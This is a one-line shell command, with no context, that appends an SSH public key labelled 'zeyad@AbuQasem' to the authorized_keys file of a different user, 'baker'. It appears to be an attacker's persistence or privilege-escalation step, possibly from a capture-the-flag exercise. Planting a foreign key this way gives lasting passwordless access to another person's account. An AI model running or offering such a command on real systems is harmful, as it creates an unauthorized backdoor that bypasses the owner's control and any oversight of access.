 echo 'ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQC8opR69nlCw4Fj7lmkwY/GwNi3lhdRmmJTndf7eUoBkfq0HrlJca1Nj5Ii/CkybIH4X4vke5m
A+6F2vOsManmIIlkN3pu9mM9jyzz8inMze5wwM5kIk+YBntJOVJR9v1lPBmBjOIwLiCHWkBbfEr/5etG6POEE8ffpH0Sw5s8IgsWMy8
P+5sanLw6sYfrOd8ibHUi6MK0SUQYtdUs9hdYg7h1D/4VB3a82W3qnnsknq+pSosvisnJ6EQPOmaEesd37D2mdAC8JQtVel/JJBkeRi
sbS/HLmggHtIkTD7nWGyYx3UXdqG+t0wMIWWE+HFqwGNIUTgCa8lIeJMpXfVpq6rwQdlnjeVDJdEZrWfwCjoDstL591JRIPiTXewI3v
QGDRoQ0Gpncwo2TEwKWLoc7f0ZlzLINcKcxFXLRthEg+mk3M7wynw6MueSysxIrlDbPSemHsbzhkgek4P6AWtAe1YzES8k8Oaqliaau
jiAyz8F069VcFGat0aWTrpXtipm0= zeyad@AbuQasem' >> /home/baker/.ssh/authorized_keys